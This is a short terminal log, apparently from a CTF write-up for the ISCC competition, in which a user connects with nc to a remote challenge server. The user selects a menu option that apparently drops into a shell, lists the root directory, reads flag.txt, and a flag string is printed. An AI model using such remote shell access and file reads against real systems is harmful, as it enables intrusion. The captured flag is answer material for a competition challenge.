 ┌──(root㉿p0l1st)-[~/桌面]
└─# nc 182.92.237.102 10010
1.Add Chaos!
2.Del Chaos!
3.Edit Chaos!
4.Print Chaos!
5.Chaos!
6.Exit!
Please Choice:
5
Please Input Chunk size :
104
Please Input Content :
Flag
ls /
bin
chaos
dev
flag.txt
lib
lib32
lib64
cat flag.txt
ISCC{0H74HktL4fry4lgTTfayJpJ0fgspm4YB6jH4}
^C